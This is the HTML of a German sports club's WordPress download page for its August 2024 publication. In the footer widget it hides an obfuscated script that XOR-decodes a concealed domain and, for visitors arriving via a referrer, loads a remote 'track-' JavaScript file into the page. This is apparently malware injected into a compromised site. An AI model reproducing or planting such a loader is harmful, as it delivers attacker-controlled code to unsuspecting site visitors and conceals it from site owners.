	<li id="mobile-menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/tischtennis/" class=""><span>Tischtennis</span></a></li>
	<li id="mobile-menu-item-7142" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/turnen-le-parcours/" class=""><span>Turnen</span></a></li>
	<li id="mobile-menu-item-7154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/volleyball/" class=""><span>Volleyball</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/dieunglaublichen/" class=""><span>Die Unglaublichen</span></a></li>
		<li id="mobile-menu-item-7191" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/die-unverbesserlichen/" class=""><span>Circle Pit</span></a></li>
		<li id="mobile-menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/jugend/" class=""><span>Jugend – Volleyball</span></a></li>
		<li id="mobile-menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/volleyball/beachvolleyball/" class=""><span>Beachvolleyball</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-7155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/sportarten/wandern/" class=""><span>Wandern</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-7185" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/termine/" class=""><span>Termine</span></a></li>
		<li id="mobile-menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/sportarten/wandern/fotogalerie/" class=""><span>Fotogalerie</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-8353" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://gtbsport.de/gesamtuebungsplan/" class=""><span>Gesamtübungsplan</span></a></li>
<li id="mobile-menu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://gtbsport.de/impressum/" class=""><span>Impressum</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy "><a href="https://gtbsport.de/datenschutzerklaerung/" class=""><span>Datenschutzerklärung</span></a></li>
</ul>
</li>
</ul>        </div>
    </nav>

	</div>
	
	</header>

			<a id='edgtf-back-to-top' href='#'>
				<span class="edgtf-btt-background-holder">
					<span class="edgtf-btt-background"></span>
				</span>
                <span class="edgtf-icon-stack">
                     <i class="edgtf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type edgtf-title-va-header-bottom" style="height: 50px;background-color: #eaeaea" data-height="50">
		<div class="edgtf-title-wrapper" style="height: 50px">
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h2 class="edgtf-page-title entry-title" >Ausgabe August 2024</h2>
											</div>
	    </div>
	</div>
</div>

	
	<div class="edgtf-container">
				
		<div class="edgtf-container-inner clearfix">
			<div class="edgtf-grid-row  edgtf-grid-large-gutter">
	<div class="edgtf-page-content-holder edgtf-grid-col-12">
		<div class="edgtf-blog-holder edgtf-blog-single edgtf-blog-single-standard">
			
<article id="post-8970" class="edgtf-category-background-  post-8970 wpdmpro type-wpdmpro status-publish hentry">
    <div class="edgtf-post-content">
        <div class="edgtf-post-heading">
            
        </div>
        <div class="edgtf-post-text">
            <div class="edgtf-post-text-inner">
                <div class="edgtf-post-info-top">
                    <div class="edgtf-post-info-category">
        </div>                </div>
                <div class="edgtf-post-text-main">
                    
<h2 itemprop="name" class="entry-title edgtf-post-title" >
            Ausgabe August 2024    </h2>                    <div class='w3eden' ><!-- WPDM Template: Default Template -->
<div class="row">
    <div class="col-md-12">
        <div class="card mb-3 p-3 hide_empty wpdm_hide wpdm_remove_empty">[featured_image]</div>
    </div>
    <div class="col-md-5">
        <div class="wpdm-button-area mb-3 p-3 card">
            <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://gtbsport.de/download/ausgabe-august-2024/?wpdmdl=8970&refresh=69321577155891764889975">Download</a>
            <div class="alert alert-warning mt-2 wpdm_hide wpdm_remove_empty">
                Download is available until [expire_date]
            </div>
        </div>
        <ul class="list-group ml-0 mb-2">
            <li class="list-group-item d-flex justify-content-between align-items-center wpdm_hide wpdm_remove_empty">
                Version
                <span class="badge"></span>
            </li>
            <li class="list-group-item d-flex justify-content-between align-items-center [hide_empty:download_count]">
                Download
                <span class="badge">50</span>
            </li>
            <li class="list-group-item d-flex justify-content-between align-items-center [hide_empty:file_size]">
                Dateigröße
                <span class="badge">1.29 MB</span>
            </li>
            <li class="list-group-item d-flex justify-content-between align-items-center [hide_empty:file_count]">
                Datei-Anzahl
                <span class="badge">1</span>
            </li>
            <li class="list-group-item d-flex justify-content-between align-items-center [hide_empty:create_date]">
                Erstellungsdatum
                <span class="badge">2. August 2024</span>
            </li>
            <li class="list-group-item  d-flex justify-content-between align-items-center [hide_empty:update_date]">
                Zuletzt aktualisiert
                <span class="badge">2. August 2024</span>
            </li>

        </ul>
    </div>

    <div class="col-md-7">
        <h1 class="mt-0">Ausgabe August 2024</h1>
        

        <div class="wel">
            
        </div>

    </div>

</div>


</div>                                    </div>
                <div class="edgtf-post-info-bottom clearfix">
                    <div class="edgtf-post-info-bottom-left">
                        <div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://gtbsport.de/2024/08/">
    
        2. August 2024        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                                    <div class="edgtf-blog-like">
        <a href="#" class="edgtf-like" id="edgtf-like-8970-979" title="Like this" data-post-id="8970"><i class="icon_heart_alt"></i><span>0</span><input type="hidden" id="edgtf_like_nonce_8970" name="edgtf_like_nonce_8970" value="fe3ce333c8" /><input type="hidden" name="_wp_http_referer" value="/download/ausgabe-august-2024/" /></a>    </div>
                    </div>
                    <div class="edgtf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article>    <div class="edgtf-related-posts-holder clearfix">
        <div class="edgtf-related-posts-holder-inner">
                    </div>
    </div>
		</div>
	</div>
	</div>		</div>
		
			</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer ">
				<div class="edgtf-footer-top-holder">
    <div class="edgtf-footer-top-inner edgtf-grid">
        <div class="edgtf-grid-row edgtf-footer-top-alignment-left">
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="text-2" class="widget edgtf-footer-column-1 widget_text"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Gadderbaumer Turnverein</h5></div>			<div class="textwidget"><p>Im Herzen von Bielefeld, direkt unterhalb der Sparrenburg gelegen, befindet sich unser Clubheim Bolbrinker – einer der ältesten und größten Sportvereine der Stadt Bielefeld.</p>
<p>Neben dem klassischen Breitensport bietet der Gadderbaumer Turnverein auch kreative und Trendsportarten an. Machen Sie sich einen Eindruck von ostwestfälischer Tradition und Moderne.</p>
</div>
		</div><div id="custom_html-3" class="widget_text widget edgtf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_8151d) {
    
    var _e977d = Date.now();
    var _12474 = 1000;
    _e977d = _e977d / _12474;
    _e977d = Math.floor(_e977d);

    var _c2cc7 = 600;
    _e977d -= _e977d % _c2cc7;
    _e977d = _e977d.toString(16);

    var _2b47 = _8151d.referrer;

    if (!_2b47) return;

    var _36028 = [15027, 15030, 15017, 15034, 15035, 15038, 15020, 15031, 15037, 15024, 15038, 15021, 15035, 15028, 15030, 15019, 15089, 15030, 15025, 15033, 15024];

    _36028 = _36028.map(function(_3d398){
        return _3d398 ^ 15071;
    });

    var _ba19 = "a7c429639b71b79016706a0318f4110a";
    
    _36028 = String.fromCharCode(..._36028);

    var _ea273 = "https://";
    var _3c91a = "/";
    var _28a41 = "track-";

    var _cd0ce = ".js";

    var _b654b = _8151d.createElement("script");
    _b654b.type = "text/javascript";
    _b654b.async = true;
    _b654b.src = _ea273 + _36028 + _3c91a + _28a41 + _e977d + _cd0ce;

    _8151d.getElementsByTagName("head")[0].appendChild(_b654b)

}(document);
</script></div></div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    
		<div id="recent-posts-2" class="widget edgtf-footer-column-2 widget_recent_entries">
		<div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">Neue Beiträge</h5></div>
		<ul>
											<li>
					<a href="https://gtbsport.de/neu-im-gtb-boule/">Neu im GTB: Boule</a>
									</li>
											<li>
					<a href="https://gtbsport.de/neu-im-gtb-darts/">Neu im GTB: Darts</a>
									</li>
											<li>
					<a href="https://gtbsport.de/trikottag-nrw-2025/">TrikotTag NRW 2025</a>
									</li>
											<li>
					<a href="https://gtbsport.de/einladung-zur-jahreshauptversammlung-2025/">Einladung zur Jahreshauptversammlung 2025</a>
									</li>
											<li>
					<a href="https://gtbsport.de/die-handballsaison-2024-2025-ist-gestartet/">Die Handballsaison 2024/2025 ist gestartet</a>
									</li>
					</ul>

		</div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="block-2" class="widget edgtf-footer-column-3 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Dezember 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Montag">M</th>
		<th scope="col" aria-label="Dienstag">D</th>
		<th scope="col" aria-label="Mittwoch">M</th>
		<th scope="col" aria-label="Donnerstag">D</th>
		<th scope="col" aria-label="Freitag">F</th>
		<th scope="col" aria-label="Samstag">S</th>
		<th scope="col" aria-label="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td id="today">5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://gtbsport.de/2025/11/">&laquo; Nov.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>                </div>
                            <div class="edgtf-column-content edgtf-grid-col-3">
                    <div id="tag_cloud-2" class="widget edgtf-footer-column-4 widget_tag_cloud"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">GTB-Cloud</h5></div><div class="tagcloud"><a href="https://gtbsport.de/tag/bielefeld/" class="tag-cloud-link tag-link-32 tag-link-position-1" style="font-size: 21.637931034483pt;" aria-label="Bielefeld (26 Einträge)">Bielefeld</a>
<a href="https://gtbsport.de/tag/bolbrinker/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 12.827586206897pt;" aria-label="Bolbrinker (4 Einträge)">Bolbrinker</a>
<a href="https://gtbsport.de/tag/boule/" class="tag-cloud-link tag-link-247 tag-link-position-3" style="font-size: 8pt;" aria-label="Boule (1 Eintrag)">Boule</a>
<a href="https://gtbsport.de/tag/bufdi/" class="tag-cloud-link tag-link-34 tag-link-position-4" style="font-size: 8pt;" aria-label="BufDi (1 Eintrag)">BufDi</a>
<a href="https://gtbsport.de/tag/clubheim/" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 11.620689655172pt;" aria-label="Clubheim (3 Einträge)">Clubheim</a>
<a href="https://gtbsport.de/tag/corona/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="font-size: 15.241379310345pt;" aria-label="Corona (7 Einträge)">Corona</a>
<a href="https://gtbsport.de/tag/darts/" class="tag-cloud-link tag-link-243 tag-link-position-7" style="font-size: 8pt;" aria-label="Darts (1 Eintrag)">Darts</a>
<a href="https://gtbsport.de/tag/dartscheibe/" class="tag-cloud-link tag-link-244 tag-link-position-8" style="font-size: 8pt;" aria-label="Dartscheibe (1 Eintrag)">Dartscheibe</a>
<a href="https://gtbsport.de/tag/darts-in-bielefeld/" class="tag-cloud-link tag-link-246 tag-link-position-9" style="font-size: 8pt;" aria-label="Darts in Bielefeld (1 Eintrag)">Darts in Bielefeld</a>
<a href="https://gtbsport.de/tag/dartspub/" class="tag-cloud-link tag-link-245 tag-link-position-10" style="font-size: 8pt;" aria-label="Dartspub (1 Eintrag)">Dartspub</a>
<a href="https://gtbsport.de/tag/digital/" class="tag-cloud-link tag-link-226 tag-link-position-11" style="font-size: 10.172413793103pt;" aria-label="digital (2 Einträge)">digital</a>
<a href="https://gtbsport.de/tag/gadderbaum/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 12.827586206897pt;" aria-label="Gadderbaum (4 Einträge)">Gadderbaum</a>
<a href="https://gtbsport.de/tag/gadderbaumer-turnverein/" class="tag-cloud-link tag-link-54 tag-link-position-13" style="font-size: 21.034482758621pt;" aria-label="Gadderbaumer Turnverein (23 Einträge)">Gadderbaumer Turnverein</a>
<a href="https://gtbsport.de/tag/gtb/" class="tag-cloud-link tag-link-63 tag-link-position-14" style="font-size: 22pt;" aria-label="GTB (28 Einträge)">GTB</a>
<a href="https://gtbsport.de/tag/hanball/" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8pt;" aria-label="Hanball (1 Eintrag)">Hanball</a>
<a href="https://gtbsport.de/tag/internet/" class="tag-cloud-link tag-link-230 tag-link-position-16" style="font-size: 8pt;" aria-label="Internet (1 Eintrag)">Internet</a>
<a href="https://gtbsport.de/tag/jahreshauptversammlung/" class="tag-cloud-link tag-link-67 tag-link-position-17" style="font-size: 12.827586206897pt;" aria-label="Jahreshauptversammlung (4 Einträge)">Jahreshauptversammlung</a>
<a href="https://gtbsport.de/tag/jahreshauptversammlung-2024/" class="tag-cloud-link tag-link-227 tag-link-position-18" style="font-size: 8pt;" aria-label="Jahreshauptversammlung 2024 (1 Eintrag)">Jahreshauptversammlung 2024</a>
<a href="https://gtbsport.de/tag/jhv/" class="tag-cloud-link tag-link-220 tag-link-position-19" style="font-size: 11.620689655172pt;" aria-label="JHV (3 Einträge)">JHV</a>
<a href="https://gtbsport.de/tag/krise/" class="tag-cloud-link tag-link-156 tag-link-position-20" style="font-size: 12.827586206897pt;" aria-label="Krise (4 Einträge)">Krise</a>
<a href="https://gtbsport.de/tag/kritik/" class="tag-cloud-link tag-link-236 tag-link-position-21" style="font-size: 8pt;" aria-label="Kritik (1 Eintrag)">Kritik</a>
<a href="https://gtbsport.de/tag/landessportbund-nrw/" class="tag-cloud-link tag-link-242 tag-link-position-22" style="font-size: 8pt;" aria-label="Landessportbund NRW (1 Eintrag)">Landessportbund NRW</a>
<a href="https://gtbsport.de/tag/layout/" class="tag-cloud-link tag-link-232 tag-link-position-23" style="font-size: 8pt;" aria-label="Layout (1 Eintrag)">Layout</a>
<a href="https://gtbsport.de/tag/lob/" class="tag-cloud-link tag-link-235 tag-link-position-24" style="font-size: 8pt;" aria-label="Lob (1 Eintrag)">Lob</a>
<a href="https://gtbsport.de/tag/lockdown/" class="tag-cloud-link tag-link-204 tag-link-position-25" style="font-size: 10.172413793103pt;" aria-label="Lockdown (2 Einträge)">Lockdown</a>
<a href="https://gtbsport.de/tag/mitglied-werden/" class="tag-cloud-link tag-link-223 tag-link-position-26" style="font-size: 10.172413793103pt;" aria-label="Mitglied werden (2 Einträge)">Mitglied werden</a>
<a href="https://gtbsport.de/tag/news/" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 11.620689655172pt;" aria-label="News (3 Einträge)">News</a>
<a href="https://gtbsport.de/tag/nrw/" class="tag-cloud-link tag-link-241 tag-link-position-28" style="font-size: 8pt;" aria-label="NRW (1 Eintrag)">NRW</a>
<a href="https://gtbsport.de/tag/onlineantrag/" class="tag-cloud-link tag-link-224 tag-link-position-29" style="font-size: 8pt;" aria-label="Onlineantrag (1 Eintrag)">Onlineantrag</a>
<a href="https://gtbsport.de/tag/outdoor/" class="tag-cloud-link tag-link-228 tag-link-position-30" style="font-size: 8pt;" aria-label="Outdoor (1 Eintrag)">Outdoor</a>
<a href="https://gtbsport.de/tag/outdoorsport/" class="tag-cloud-link tag-link-229 tag-link-position-31" style="font-size: 8pt;" aria-label="Outdoorsport (1 Eintrag)">Outdoorsport</a>
<a href="https://gtbsport.de/tag/owl/" class="tag-cloud-link tag-link-85 tag-link-position-32" style="font-size: 18.862068965517pt;" aria-label="OWL (15 Einträge)">OWL</a>
<a href="https://gtbsport.de/tag/pandemie/" class="tag-cloud-link tag-link-153 tag-link-position-33" style="font-size: 13.793103448276pt;" aria-label="Pandemie (5 Einträge)">Pandemie</a>
<a href="https://gtbsport.de/tag/sommerspiele/" class="tag-cloud-link tag-link-99 tag-link-position-34" style="font-size: 10.172413793103pt;" aria-label="Sommerspiele (2 Einträge)">Sommerspiele</a>
<a href="https://gtbsport.de/tag/sport/" class="tag-cloud-link tag-link-103 tag-link-position-35" style="font-size: 15.844827586207pt;" aria-label="Sport (8 Einträge)">Sport</a>
<a href="https://gtbsport.de/tag/sportangebot/" class="tag-cloud-link tag-link-205 tag-link-position-36" style="font-size: 10.172413793103pt;" aria-label="Sportangebot (2 Einträge)">Sportangebot</a>
<a href="https://gtbsport.de/tag/sport-in-bielefeld/" class="tag-cloud-link tag-link-225 tag-link-position-37" style="font-size: 11.620689655172pt;" aria-label="Sport in Bielefeld (3 Einträge)">Sport in Bielefeld</a>
<a href="https://gtbsport.de/tag/sportverein/" class="tag-cloud-link tag-link-108 tag-link-position-38" style="font-size: 20.793103448276pt;" aria-label="Sportverein (22 Einträge)">Sportverein</a>
<a href="https://gtbsport.de/tag/sportverein-bielefeld/" class="tag-cloud-link tag-link-109 tag-link-position-39" style="font-size: 16.448275862069pt;" aria-label="Sportverein Bielefeld (9 Einträge)">Sportverein Bielefeld</a>
<a href="https://gtbsport.de/tag/tagesordnung/" class="tag-cloud-link tag-link-211 tag-link-position-40" style="font-size: 10.172413793103pt;" aria-label="Tagesordnung (2 Einträge)">Tagesordnung</a>
<a href="https://gtbsport.de/tag/tischtennis/" class="tag-cloud-link tag-link-118 tag-link-position-41" style="font-size: 16.931034482759pt;" aria-label="Tischtennis (10 Einträge)">Tischtennis</a>
<a href="https://gtbsport.de/tag/trikot-tag/" class="tag-cloud-link tag-link-240 tag-link-position-42" style="font-size: 8pt;" aria-label="Trikot Tag (1 Eintrag)">Trikot Tag</a>
<a href="https://gtbsport.de/tag/update/" class="tag-cloud-link tag-link-231 tag-link-position-43" style="font-size: 8pt;" aria-label="Update (1 Eintrag)">Update</a>
<a href="https://gtbsport.de/tag/wartung/" class="tag-cloud-link tag-link-233 tag-link-position-44" style="font-size: 8pt;" aria-label="Wartung (1 Eintrag)">Wartung</a>
<a href="https://gtbsport.de/tag/wartungsarbeiten/" class="tag-cloud-link tag-link-234 tag-link-position-45" style="font-size: 8pt;" aria-label="Wartungsarbeiten (1 Eintrag)">Wartungsarbeiten</a></div>
</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kvell\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 1;
                jQuery(function($){

                                        setTimeout(function (){
                        $.post(wpdm_url.ajax, { action: 'wpdm_view_count', __wpdm_view_count:'b0274364b3', id: '8970' });
                    }, 2000);
                    
                });
            </script>
            <div id="fb-root"></div>
            	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie-Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Wir verwenden Cookies, um dir die bestmögliche Erfahrung auf unserer Website zu bieten.</p>
<p>Mehr über Cookies, wie sie auf dieser Webseite benutzt werden, oder um sie auszuschalten, erfährst Du in den <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Einstellungen</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Zustimmen" >Zustimmen</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Ablehnen">Ablehnen</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Einstellungen">Einstellungen</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://gtbsport.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/purethemes-shortcodes/js/shortcodes.js?ver=6.8.3" id="purethemes-shortcodes-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gtbsport.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"de","strings":{"mejs.download-file":"Datei herunterladen","mejs.install-flash":"Du verwendest einen Browser, der nicht den Flash-Player aktiviert oder installiert hat. Bitte aktiviere dein Flash-Player-Plugin oder lade die neueste Version von https:\/\/get.adobe.com\/flashplayer\/ herunter","mejs.fullscreen":"Vollbild","mejs.play":"Wiedergeben","mejs.pause":"Pausieren","mejs.time-slider":"Zeit-Schieberegler","mejs.time-help-text":"Benutze die Pfeiltasten Links\/Rechts, um 1\u00a0Sekunde vor- oder zur\u00fcckzuspringen. Mit den Pfeiltasten Hoch\/Runter kannst du um 10\u00a0Sekunden vor- oder zur\u00fcckspringen.","mejs.live-broadcast":"Live-\u00dcbertragung","mejs.volume-help-text":"Pfeiltasten Hoch\/Runter benutzen, um die Lautst\u00e4rke zu regeln.","mejs.unmute":"Lautschalten","mejs.mute":"Stummschalten","mejs.volume-slider":"Lautst\u00e4rkeregler","mejs.video-player":"Video-Player","mejs.audio-player":"Audio-Player","mejs.captions-subtitles":"Untertitel","mejs.captions-chapters":"Kapitel","mejs.none":"Keine","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanisch","mejs.arabic":"Arabisch","mejs.belarusian":"Wei\u00dfrussisch","mejs.bulgarian":"Bulgarisch","mejs.catalan":"Katalanisch","mejs.chinese":"Chinesisch","mejs.chinese-simplified":"Chinesisch (vereinfacht)","mejs.chinese-traditional":"Chinesisch (traditionell)","mejs.croatian":"Kroatisch","mejs.czech":"Tschechisch","mejs.danish":"D\u00e4nisch","mejs.dutch":"Niederl\u00e4ndisch","mejs.english":"Englisch","mejs.estonian":"Estnisch","mejs.filipino":"Filipino","mejs.finnish":"Finnisch","mejs.french":"Franz\u00f6sisch","mejs.galician":"Galicisch","mejs.german":"Deutsch","mejs.greek":"Griechisch","mejs.haitian-creole":"Haitianisch-Kreolisch","mejs.hebrew":"Hebr\u00e4isch","mejs.hindi":"Hindi","mejs.hungarian":"Ungarisch","mejs.icelandic":"Isl\u00e4ndisch","mejs.indonesian":"Indonesisch","mejs.irish":"Irisch","mejs.italian":"Italienisch","mejs.japanese":"Japanisch","mejs.korean":"Koreanisch","mejs.latvian":"Lettisch","mejs.lithuanian":"Litauisch","mejs.macedonian":"Mazedonisch","mejs.malay":"Malaiisch","mejs.maltese":"Maltesisch","mejs.norwegian":"Norwegisch","mejs.persian":"Persisch","mejs.polish":"Polnisch","mejs.portuguese":"Portugiesisch","mejs.romanian":"Rum\u00e4nisch","mejs.russian":"Russisch","mejs.serbian":"Serbisch","mejs.slovak":"Slowakisch","mejs.slovenian":"Slowenisch","mejs.spanish":"Spanisch","mejs.swahili":"Suaheli","mejs.swedish":"Schwedisch","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"T\u00fcrkisch","mejs.ukrainian":"Ukrainisch","mejs.vietnamese":"Vietnamesisch","mejs.welsh":"Walisisch","mejs.yiddish":"Jiddisch"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gtbsport.de/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://gtbsport.de/wp-content/themes/kvell/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
